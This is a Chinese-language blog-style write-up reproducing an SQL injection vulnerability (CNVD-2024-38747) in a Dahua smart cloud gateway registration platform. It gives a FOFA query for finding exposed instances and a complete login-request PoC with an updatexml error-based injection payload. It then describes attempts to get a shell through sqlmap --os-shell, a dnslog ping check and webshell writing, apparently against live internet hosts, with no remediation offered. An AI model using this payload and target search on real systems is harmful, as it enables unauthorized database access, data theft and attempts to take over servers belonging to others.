大华智能云网关注册管理平台SQL注入漏洞

描述

大华智能云网关注册管理平台SQL注入漏洞(CNVD-2024-38747),允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。



fofa

title="智能云网关注册管理平台"



POC



POST /index.php/User/doLogin HTTP/1.1

Host:

Accept: */*

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0

X-Requested-With: XMLHttpRequest

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

username=1')and+updatexml(1,concat(0x7e,user(),0x7e),1)--+&password=

漏洞复现

fofa中搜索,共有21条数据匹配





以下为登录页面以及页面特征

该漏洞产生于登录数据包中,输入用户名和密码进行登录,查看登录接口是否为/index.php/User/doLogin,接着将Payload替换到数据包中

很明显存在SQL注入漏洞,尝试通过SQL注入GetShell

前提:知道网站的绝对路径



这个好弄,把Payload中的user()换成@@datadir就可以了



接着使用sqlmap的--os-shell命令,写入一句话命令,但是无任何回显





执行一下ping命令,查看dnslog是否有数据

没有任何数据,--os-shell命令执行失败,猜测可能会是Mysql设置了secure_file_priv

sql注入写入文件还有个前提,就是secure_file_priv允许写入

使用--sql-shell命令执行语句进行查看

能写入的话是没有任何返回的,这里返回了' ',也就无法进行写入了,无法通过写入webshell拿系统权限了

浙公网安备 33010602011771号

浙公网安备 33010602011771号